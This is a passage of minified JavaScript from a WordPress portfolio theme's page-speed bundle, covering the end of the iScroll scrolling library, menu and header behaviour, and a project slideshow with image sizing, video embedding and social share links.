that=this,pos;el=el.nodeType?el:that.scroller.querySelector(el);if(!el)return;pos=that._offset(el);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;pos.left=pos.left>0?0:pos.left<that.maxScrollX?that.maxScrollX:pos.left;pos.top=pos.top>that.minScrollY?that.minScrollY:pos.top<that.maxScrollY?that.maxScrollY:pos.top;time=time===undefined?m.max(m.abs(pos.left)*2,m.abs(pos.top)*2):time;that.scrollTo(pos.left,pos.top,time);},scrollToPage:function(pageX,pageY,time){var that=this,x,y;time=time===undefined?400:time;if(that.options.onScrollStart)that.options.onScrollStart.call(that);if(that.options.snap){pageX=pageX=='next'?that.currPageX+1:pageX=='prev'?that.currPageX-1:pageX;pageY=pageY=='next'?that.currPageY+1:pageY=='prev'?that.currPageY-1:pageY;pageX=pageX<0?0:pageX>that.pagesX.length-1?that.pagesX.length-1:pageX;pageY=pageY<0?0:pageY>that.pagesY.length-1?that.pagesY.length-1:pageY;that.currPageX=pageX;that.currPageY=pageY;x=that.pagesX[pageX];y=that.pagesY[pageY];}else{x=-that.wrapperW*pageX;y=-that.wrapperH*pageY;if(x<that.maxScrollX)x=that.maxScrollX;if(y<that.maxScrollY)y=that.maxScrollY;}that.scrollTo(x,y,time);},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(MOVE_EV);this._unbind(END_EV);this._unbind(CANCEL_EV);},enable:function(){this.enabled=true;},stop:function(){if(this.options.useTransition)this._unbind('webkitTransitionEnd');else cancelFrame(this.aniTime);this.steps=[];this.moved=false;this.animating=false;},zoom:function(x,y,scale,time){var that=this,relScale=scale/that.scale;if(!that.options.useTransform)return;that.zoomed=true;time=time===undefined?200:time;x=x-that.wrapperOffsetLeft-that.x;y=y-that.wrapperOffsetTop-that.y;that.x=x-x*relScale+that.x;that.y=y-y*relScale+that.y;that.scale=scale;that.refresh();that.x=that.x>0?0:that.x<that.maxScrollX?that.maxScrollX:that.x;that.y=that.y>that.minScrollY?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;that.scroller.style[vendor+'TransitionDuration']=time+'ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+scale+')';that.zoomed=false;},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating;}};if(typeof exports!=='undefined')exports.iScroll=iScroll;else window.iScroll=iScroll;})();";
var mod_pagespeed_fCGYkbeCro = "jQuery(document).ready(function(){jQuery('body').addClass('body-visible');jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu');}});(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)return;button=nav.find('.menu-toggle');if(!button)return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}jQuery('.menu-toggle').on('click.flowthemes',function(){nav.toggleClass('toggled-on');});})();(function(){jQuery('.current_language').on('click.flowthemes',function(){jQuery('#flags_language_selector').toggleClass('toggled-on');});})();(function(){jQuery(document).on('mouseenter.flowthemes',function(){jQuery('body').addClass('cursor-in-viewport');});jQuery(document).on('mouseleave.flowthemes',function(){jQuery('body').removeClass('cursor-in-viewport');});})();});function headerPadding(){var wasCompact=false;if(jQuery('body').hasClass('header-compact')){jQuery('body').removeClass('header-compact');wasCompact=true;}var headerHeight=jQuery('#header').height();if(jQuery('body').hasClass('viewing-portfolio-grid')){var footerHeight=jQuery('#footer').height();}else{var footerHeight=jQuery('#footer').outerHeight(true);}if(wasCompact){jQuery('body').addClass('header-compact');}jQuery('body').css('padding-top',headerHeight);jQuery('body').css('padding-bottom',footerHeight);if(jQuery(window).width()<=700){jQuery('body').css('padding-top','');jQuery('body').css('padding-bottom','');}}jQuery(window).load(function(){headerPadding();jQuery(window).resize(function(){headerPadding();compactHeader();});});jQuery(document).ready(function(){headerPadding();jQuery('.header-back-to-top').click(function(){jQuery('html, body').animate({scrollTop:0},'slow');return false;});});function compactHeader(){if(jQuery('body').hasClass('disable-compact-header')){return;}if(jQuery('body').hasClass('blog')||jQuery('body').hasClass('page-template-index-php')||jQuery('body').hasClass('single')||jQuery('body').hasClass('search')||jQuery('body').hasClass('archive')){var headerTop=jQuery(window).scrollTop();if(headerTop>200&&jQuery(window).width()>720){jQuery('body').addClass('header-compact');}else{jQuery('body').removeClass('header-compact');}}}jQuery(document).ready(function(){jQuery(window).scroll(function(){compactHeader();});});jQuery(window).load(function(){if(!(jQuery('body').hasClass('viewing-portfolio-grid'))){var headerHeight=jQuery('.portfolio-container').height();jQuery('.portfolio-container').css({'margin-top':~headerHeight});}});jQuery(document).ready(function(){jQuery('.pf_nav li a').on('click',function(e){closePortfolioItem();e.preventDefault();jQuery('.pf_nav li a').removeClass('selected');jQuery(this).addClass('selected');var categorySelector=jQuery(this).attr('data-option-value');jQuery('.element').addClass('thumb-inactive');jQuery(categorySelector).removeClass('thumb-inactive');jQuery('body').addClass('viewing-portfolio-grid');jQuery('.portfolio-container').css({'margin-top':''});jQuery('.nav-menu').find('li').each(function(){jQuery(this).removeClass('current-menu-item').removeClass('current_page_item');});headerPadding();var htmlMarginTop=parseInt(jQuery('html').css('margin-top'),10);var bodyPaddingTop=parseInt(jQuery('body').css('padding-top'),10);if(jQuery(window).width()>=720&&!jQuery('html').hasClass('mod-touch')&&!jQuery('.tn-grid-container').hasClass('text-grid')){jQuery('html, body').animate({scrollTop:((jQuery(categorySelector).eq(0).offset().top)-(htmlMarginTop+bodyPaddingTop))},500);}});});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus();});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'});}});});";
var mod_pagespeed_LkQADW4fto = "var initialURL=location.href;var myScroll={};var current_slide=0;var number_of_slides;var slideshowWidth=jQuery(window).width();var newVals=[];var windowHeight;var windowWidth;var totalWidth;var moved;var projectIsLoading;function bringPortfolio(current_id){global_current_id=current_id;if(projectsArray[current_id]===undefined){if(projectsArray.length!=0){if(jQuery('body').hasClass('page-refresh')){location.href=projectsArray[0][7];return;}bringPortfolio(0);}return;}var title=projectsArray[current_id][0];var desc=projectsArray[current_id][1];var date=projectsArray[current_id][2];var client=projectsArray[current_id][3];var agency=projectsArray[current_id][4];var ourrole=projectsArray[current_id][5];var slides=projectsArray[current_id][6];var permalink=projectsArray[current_id][7];var external_link=projectsArray[current_id][8];var categories_array=projectsArray[current_id][9];var project_id=projectsArray[current_id][10];var number_of_ids=projectsArray.length;jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){jQuery('.project-slides').html(slides);if(date==''){jQuery('.project-date').hide();}else{jQuery('.project-date').show();}if(client==''){jQuery('.project-client').hide();}else{jQuery('.project-client').show();}if(agency==''){jQuery('.project-agency').hide();}else{jQuery('.project-agency').show();}if(ourrole==''){jQuery('.project-ourrole').hide();}else{jQuery('.project-ourrole').show();}jQuery('.portfolio_box').addClass('portfolio_box-visible');jQuery('.project-coverslide').addClass('project-coverslide-visible');jQuery('.project-title').html(title);jQuery('.project-description').html(desc);jQuery('.project-exdate').html(date);jQuery('.project-exclient').html(client);jQuery('.project-exagency').html(agency);jQuery('.project-exourrole').html(ourrole);setupProject();if(Modernizr.history){if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':true,'projid':current_id},title,permalink);initialURL=false;}jQuery('title').html(title);}if(jQuery(\".sharing-icons\").length){jQuery(\".sharing-icons-twitter\").attr(\"href\",\"https://twitter.com/share?url=\"+encodeURIComponent(window.location.href)+\"&amp;text=\"+encodeURIComponent(title));jQuery(\".sharing-icons-facebook\").attr(\"href\",\"http://www.facebook.com/sharer.php?u=\"+encodeURIComponent(window.location.href)+\"&amp;t=\"+encodeURIComponent(title));jQuery(\".sharing-icons-googleplus\").attr(\"href\",\"https://plus.google.com/share?url=\"+encodeURIComponent(window.location.href));}recreateControls();},200);}function recreateControls(){jQuery('.portfolio-arrowright').unbind('click.nextproject');jQuery('.portfolio-arrowleft').unbind('click.prevproject');jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=jQuery('.pf_nav').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return;}var project_id_current=global_current_id;var project_id_previous=((project_id_current-1)<0)?(project_ids-1):(project_id_current-1);var project_id_next=((project_id_current+1)>=project_ids)?0:(project_id_current+1);if(boundary_arrows){if((project_id_current-1)<0){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if((project_id_current+1)>=project_ids){jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}if(loop_through){var prevProjects=[];var nextProjects=[];var prev_project_arrow=[];var next_project_arrow=[];if(selected_category_id=='all'||selected_category_id===undefined){prev_project_arrow[0]=project_id_previous;next_project_arrow[0]=project_id_next;}else{for(var i=0;i<(projectsArray.length-(projectsArray.length-project_id_current));i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){prevProjects[prevProjects.length]=i;}}for(var i=(project_id_current+1);i<projectsArray.length;i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){nextProjects[nextProjects.length]=i;}}var prev_project_arrow=prevProjects.slice(-1);var next_project_arrow=nextProjects.slice(0,1);if(prevProjects.length!=0){jQuery('.portfolio-arrowleft').attr('href',projectsArray[prev_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if(nextProjects.length!=0){jQuery('.portfolio-arrowright').attr('href',projectsArray[next_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}var project_id_previous=prev_project_arrow[0];var project_id_next=next_project_arrow[0];}if(projectsArray[project_id_previous]!==undefined){jQuery('.portfolio-arrowleft').attr('href',projectsArray[project_id_previous][7]);}if(projectsArray[project_id_next]!==undefined){jQuery('.portfolio-arrowright').attr('href',projectsArray[project_id_next][7]);}jQuery('.portfolio-arrowleft').on('click.prevproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_previous);}return;});jQuery('.portfolio-arrowright').on('click.nextproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_next);}return;});}function closePortfolioItem(){global_current_id=false;jQuery('body').removeClass('portfolio-is-loading');jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('daisho-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.project-slides').empty();jQuery('title').html(portfolio_page_title);if(Modernizr.history){if(location.href!=portfolio_page_url){window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=false;}}}jQuery(document).ready(function(){jQuery('.portfolio-cancelclose').on('click',function(e){if(jQuery(this).hasClass('back-link-external')||jQuery('body').hasClass('single-portfolio')){return;}e.preventDefault();jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('konzept-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');myScroll.destroy();closePortfolioItem();});});window.onpopstate=function(ev){var evstate=(ev.state)?ev.state:{};if(location.href==initialURL){popped=true;initialURL=false;return;}initialURL=false;if(!evstate.cancelback){if(jQuery('body').hasClass('single-portfolio')){location.href=jQuery('.back').attr('href');}else{closePortfolioItem();}}else{if(ev.state.projid||ev.state.projid==0){bringPortfolio(ev.state.projid);}}}\njQuery(document).ready(function(){var $container=jQuery('#container');if(jQuery('body').hasClass('single-portfolio')){recreateControls();}$container.on('click','.element',function(){if(jQuery(this).find('.thumbnail-link').length!=0){return;}if(jQuery('body').hasClass('page-refresh')){return;}var current_id=parseInt(jQuery(this).attr('data-id'),10);bringPortfolio(current_id);});$container.on('click','.thumbnail-project-link',function(e){if(jQuery('body').hasClass('page-refresh')){return;}e.preventDefault();});jQuery('#toggle-sizes').find('a').click(function(){if(jQuery(this).hasClass('toggle-selected')){return false;}jQuery('#toggle-sizes').find('a').removeClass('toggle-selected');jQuery(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('reLayout');centerIsotopeImages();return false;});jQuery('#shuffle a').click(function(){$container.isotope('shuffle');return false;});});function centerIsotopeImages(){jQuery('.project-img').addClass('project-img-visible');return;}jQuery(window).load(function(){centerIsotopeImages();});jQuery(document).ready(function(){jQuery(\".project-img\").one(\"load\",function(){jQuery(this).addClass('project-img-visible');});});function destroyProject(){if(typeof myScroll.destroy==='function'){myScroll.destroy();}}jQuery(document).ready(function(){if(jQuery('body').hasClass('single-portfolio')){setupProject();}});function setupProject(){var loadingindicatorval=false;var loadingindicatorstart=0;function setloadingindicatorstart(){loadingindicatorstart=(new Date()).getTime();jQuery(\".project-arrow-right, .project-arrow-left\").addClass('project-arrow-loading');jQuery('body').addClass('portfolio-is-loading');}function updateLoadingIndicator(){var timedel=(((new Date()).getTime())-loadingindicatorstart)/1000;if(timedel>20){timedel=20;}else if(timedel<0){timedel=0;}var loadproc=(timedel/24)*100;jQuery(\".portfolio-indicator\").text((Math.round(loadproc*10)/10)+\"%\");lockControls();}jQuery(\".portfolio-loadingbar\").stop(true).addClass('portfolio-loadingbar-visible').css({'left':jQuery(window).width()});jQuery(\".portfolio-loadingbar\").animate({'left':0.8*jQuery(window).width()},400,function(){jQuery(\".portfolio-loadingbar\").animate({'left':200},25000);});setloadingindicatorstart();loadingindicatorval=setInterval(function(){updateLoadingIndicator();},100);function removeLoadingIndicator(){if(loadingindicatorval){clearInterval(loadingindicatorval);}jQuery('.portfolio-loadingbar').stop().animate({'left':-200},400,function(){jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');});jQuery('.project-slide-cover-empty').remove();unlockControls();setTimeout(function(){jQuery('.project-slide').removeClass('project-slide-invisible');},250);jQuery(\".project-arrow-right, .project-arrow-left\").removeClass('project-arrow-loading');jQuery('body').removeClass('portfolio-is-loading');}function lockControls(){if(typeof myScroll.disable==='function'){myScroll.disable();}projectIsLoading=true;if(jQuery('.project-slide-cover').hasClass('project-slide-cover-empty')){jQuery('.project-slide').addClass('project-slide-invisible');}}function unlockControls(){if(typeof myScroll.enable==='function'){myScroll.enable();myScroll.refresh();jQuery(window).trigger('resize');}projectIsLoading=false;}var allImages=jQuery(\".project-slide-image\").length;if(allImages==0){removeLoadingIndicator();}else{var counter=0;jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){counter++;if(counter>=allImages){setTimeout(function(){removeLoadingIndicator();},500);}});});setTimeout(function(){removeLoadingIndicator();},20000);}if(typeof myScroll.destroy==='function'){myScroll.destroy();}var windowHeight=jQuery(window).height();var windowWidth=jQuery(window).width();var windowHeight=jQuery('.flow_slideshow_box').height();var windowWidth=jQuery('.flow_slideshow_box').width();jQuery(\".project-slide\").css({'width':windowWidth});jQuery('#project-slides').css({'width':(jQuery('.project-slide').length*windowWidth)});var totalWidth=jQuery('.project-slide').length*windowWidth;jQuery('#thelist').css({'width':2*totalWidth,'height':windowHeight});function positionImages(){jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var windowWidth=jQuery(window).width();var windowWidth=jQuery('.flow_slideshow_box').width();var windowHeight=jQuery(window).height();var windowHeight=jQuery('.flow_slideshow_box').height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(slide.hasClass('raw')){return;}slide.css({'height':windowHeight});slide.css({'width':windowWidth});image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});if(currentHeight<windowHeight){var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}if(slide.hasClass('fullscreen')){if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}}if(slide.hasClass('fit')){slide.css({'width':realWidth});if(realWidth>windowWidth){slide.css({'width':windowWidth});}slide.css({'height':windowHeight});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'auto','max-height':'100%'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}else{image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'none'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});if(currentHeight>windowHeight){image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});}}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fit')&&slide.hasClass('fullscreen')){slide.css({'width':windowWidth});}if(slide.hasClass('fit-scale-up-allowed')){if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fullscreen')&&slide.hasClass('fit-scale-up-allowed')){slide.css({'width':windowWidth});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}}if(typeof myScroll.refresh==='function'){myScroll.refresh();}});});}positionImages();function setupVideos(){jQuery('.project-slide-youtube, .project-slide-vimeo').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var videoCode=videoContainer.attr('data-video');var videoCodePoster=videoContainer.attr('data-video-poster');var video=jQuery('<iframe type=\"text/html\" frameborder=\"0\" allowFullScreen></iframe>').attr('src',videoCode);var exit=jQuery('<div class=\"exit\"></div>');if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();var videoContainerOutside=jQuery('<div class=\"portfolio-video-container\"></div>').append(video).append(exit);jQuery('body').append(videoContainerOutside);jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',function(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});video.remove();exit.removeClass('exit-visible');exit.unbind('click');myScroll.enable();videoContainerOutside.remove();});});});}setupVideos();function centerVideoPoster(img){var image=jQuery(img);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}});}function setupHTMLVideos(){jQuery('.project-slide-video').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var description=slide.find('.description');var exit=videoContainer.find('.exit');var mainExit=slide.closest('.flow_slideshow_box').find('.portfolio-cancelclose');var videoCodeMp4=videoContainer.attr('data-video-mp4');var videoCodeOgg=videoContainer.attr('data-video-ogg');var videoCodeWebm=videoContainer.attr('data-video-webm');var videoCodePoster=videoContainer.attr('data-video-poster');var videoMp4=jQuery('<source type=\"video/mp4\"></source>').attr('src',videoCodeMp4);var videoOgg=jQuery('<source type=\"video/ogg; codecs=&quot;theora, vorbis&quot;\"></source>').attr('src',videoCodeOgg);var videoWebm=jQuery('<source type=\"video/webm; codecs=&quot;vp8, vorbis&quot;\"></source>').attr('src',videoCodeWebm);var video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();videoContainer.append(video);video.get(0).play();slide.addClass('watching-video');playButton.hide();description.hide();if(videoCodePoster){poster.hide();}mainExit.hide();exit.addClass('exit-visible');jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',closeVideoOnEnd);video.on('ended',closeVideoOnEnd);function closeVideoOnEnd(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});slide.removeClass('watching-video');myScroll.enable();playButton.show();video.remove();video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);description.show();if(videoCodePoster){poster.show();}mainExit.show();exit.removeClass('exit-visible');exit.unbind('click');}});});}setupHTMLVideos();function setupCustomSlides(){jQuery('.project-slide-custom').each(function(){var slide=jQuery(this);var content=slide.children('.custom-wrapper');var contentHeight=slide.children('.custom-wrapper').height();if(slide.hasClass('raw')){return;}if(contentHeight<windowHeight){content.css('margin-top',((windowHeight-contentHeight)/2));}});}setupCustomSlides();jQuery(jQuery('.project-slide')[0]).addClass('project-slide-current');var slideshowDOMElement=jQuery('.flow_slideshow_init').get(0);myScroll=new iScroll(slideshowDOMElement,{snap:'div.project-slide',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,wheelAction:'scroll',onBeforeScrollStart:function(e){e.preventDefault();if(e.target.nodeName=='INPUT'){e.target.focus();}},onTouchEnd:function(){jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');},onBeforeScrollEnd:function(){},onScrollStart:function(){},onScrollMove:function(){moved=true;},onScrollEnd:function(){if(!jQuery('.project-slide-current').hasClass('watching-video')){hideArrows();}moved=false;if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onRefresh:function(){if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onDestroy:function(){},});number_of_slides=myScroll.pagesX.length;function postSetup(){myScroll.maxScrollX=myScroll.pagesX[myScroll.pagesX.length-1];jQuery('.project-slide-image.fit, .project-slide-image.fit-scale-up-allowed').each(function(index,element){var slide=jQuery(this);var slidesLength=myScroll.pagesX.length;var liPosition=jQuery(\".project-slide\").index(slide);var nextSlide=liPosition+1;if(slide.hasClass('fit-align-left')||slide.hasClass('fullscreen')){}else if(nextSlide>=slidesLength){var dlugosc_slajda=jQuery(\".project-slide:last-child\").width();var offset=myScroll.pagesX[slidesLength-1]+((windowWidth-dlugosc_slajda)/2);if(slide.hasClass('fit-align-right')){var offset=-(totalWidth-dlugosc_slajda-(windowWidth-dlugosc_slajda));myScroll.maxScrollX=offset;}myScroll.pagesX[slidesLength-1]=offset;}else if(liPosition==0){}else{var dlugosc_slajda=Math.abs(myScroll.pagesX[nextSlide])-Math.abs(myScroll.pagesX[liPosition]);var offset=Math.floor(Math.abs(myScroll.pagesX[liPosition])-((windowWidth-dlugosc_slajda)/2));if(nextSlide>=slidesLength){}else{myScroll.pagesX[liPosition]=-offset;}}});}setTimeout(function(){jQuery(window).trigger('resize');},1000);function resizeSlideshow(){windowWidth=jQuery('.flow_slideshow_box').width();windowHeight=jQuery('.flow_slideshow_box').height();var 